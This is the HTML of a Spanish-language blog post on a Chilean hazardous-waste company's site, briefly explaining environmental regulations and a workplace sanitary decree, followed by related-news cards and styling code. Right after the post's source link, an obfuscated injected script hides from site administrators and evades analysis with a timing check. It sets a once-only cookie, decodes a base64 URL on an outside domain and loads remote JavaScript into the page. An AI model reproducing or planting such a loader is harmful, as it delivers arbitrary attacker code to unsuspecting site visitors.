										<time>diciembre 28, 2015</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f46812 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4f46812" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">¿Sabes qué son y qué regulan las Normativas Ambientales?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53f9b05 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="53f9b05" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="720" height="300" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg" class="attachment-large size-large wp-image-3354" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg 720w, https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico-300x125.jpg 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico-24x10.jpg 24w, https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico-36x15.jpg 36w, https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico-48x20.jpg 48w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
				<div class="elementor-element elementor-element-447f8cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="447f8cb" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a390cb elementor-widget elementor-widget-theme-post-content" data-id="4a390cb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Publicada el 28 de diciembre del 2015.-</p>
<p>Las <strong>Normativas Ambientales</strong> legislan en torno a todo <strong>residuo peligroso</strong> que pudiese afectar negativamente al medio ambiente y a las comunidades aledañas.</p>
<p>Es importante también, que haya un documento que regule las condiciones sanitarias necesarias para velar por la salud de las personas, como el Reglamento sobre Condiciones Sanitarias y Ambientales Básicas en los Lugares de Trabajo, que protege a las personas en sus espacios laborales. En Hidronor estamos constantemente velando en el cumplimiento de las normativas ambientales.</p>
<p>En el Reglamento anteriormente mencionado, se asegura que hay límites para la exposición ambiental a agentes y desechos químicos como también a los residuos industriales peligrosos, en relación con la tolerancia biológica de las personas expuestas a riesgo ocupacional.</p>
<p>Es por esto que el empleador está obligado a mantener las condiciones sanitarias adecuadas para proteger la salud de sus colaboradores, especialmente en la planta de tratamiento de residuos peligroso.</p>
<p>Fuente: <a href="https://www.hidronor.cl/pdf/DecretoSupremo_594.pdf">https://www.hidronor.cl/pdf/DecretoSupremo_594.pdf</a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-43903cb elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="43903cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.hidronor.cl/category/noticias/datos-practicos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Volver a Datos Prácticos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3febe06 elementor-hidden-phone" data-id="3febe06" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d48fb94 elementor-widget elementor-widget-image" data-id="d48fb94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/residuos-peligrosos-tratamiento.jpg" class="attachment-large size-large wp-image-8828" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e4a33a1 elementor-widget elementor-widget-image" data-id="e4a33a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/hidronor/?page_id=1343">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/gestion-de-residuos.jpg" class="attachment-large size-large wp-image-8858" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5931190 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5931190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddd9df" data-id="7ddd9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b52c25 elementor-widget elementor-widget-heading" data-id="0b52c25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-966a21c elementor-grid-4 elementor-hidden-phone elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="966a21c" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14669 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png" class="attachment-medium size-medium wp-image-14670" alt="Webinar suelos contaminados Hidronor InduAmbiente" decoding="async" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1024x576.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1536x864.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-16x9.png 16w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" >
				Hidronor Chile participó en exitoso Webinar sobre alternativas para la remediación y recuperación de suelos industriales			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18821 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png" class="attachment-medium size-medium wp-image-18822" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" >
				Entidad proyecta mejor inversión de los sectores minería y energía para 2023			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-23571 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/planificacion-2026-valoriza-mas-con-udt-en-el-marco-del-ptec-valoriza-mas-avanzando-juntos-hacia-la-economia-circular-%e2%99%bb%ef%b8%8f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-300x132.jpg" class="attachment-medium size-medium wp-image-23575" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-300x132.jpg 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-1024x451.jpg 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-18x8.jpg 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2.jpg 1427w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/planificacion-2026-valoriza-mas-con-udt-en-el-marco-del-ptec-valoriza-mas-avanzando-juntos-hacia-la-economia-circular-%e2%99%bb%ef%b8%8f/" >
				Avanzando juntos hacia la economía circular &#x267b;&#xfe0f;			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0a89712 elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-desktop elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="0a89712" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14669 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png" class="attachment-medium size-medium wp-image-14670" alt="Webinar suelos contaminados Hidronor InduAmbiente" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1024x576.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1536x864.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-16x9.png 16w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" >
				Hidronor Chile participó en exitoso Webinar sobre alternativas para la remediación y recuperación de suelos industriales			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b14ade elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b14ade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-759d315e" data-id="759d315e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-636b083d elementor-widget elementor-widget-shortcode" data-id="636b083d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9119" class="elementor elementor-9119 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c902 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a3c902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c399d3" data-id="1c399d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf0169 elementor-widget elementor-widget-shortcode" data-id="cdf0169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9666">.elementor-9666 .elementor-element.elementor-element-9cb96fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:2em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--z-index:1;}.elementor-9666 .elementor-element.elementor-element-a11a202{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/certificaciones.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-6601f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/normativas-ambientales-3.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-0a451be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-f50c3ac{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/informes-ambientales.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 